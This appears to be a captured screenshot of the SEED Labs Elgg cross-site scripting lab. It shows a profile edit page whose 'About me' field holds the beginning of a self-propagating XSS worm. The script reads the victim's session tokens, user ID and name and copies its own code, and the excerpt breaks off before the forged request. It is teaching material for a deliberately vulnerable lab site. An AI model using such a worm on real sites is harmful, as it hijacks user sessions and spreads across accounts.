 www.seed-server.com/profile/alice/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Alice
Alice
About me
Embed content Visual editor
<p>Samy is my Hero<script id ="worm" type="text/javascript">
window.onload = function() {
let ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
let token = "&__elgg_token="+elgg.security.token.__elgg_token;
let victimID = `&guid=${elgg.session.user.guid}`;
let name = `&name=${elgg.session.user.name}`;
let headerTag = "<script id =\"worm\" type=\"text/javascript\">";
let strCode = document.getElementById("worm").innerHTML;
let tailTag = "</" + "script>";
Public
Brief description
Public
Location
Public
Interests
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications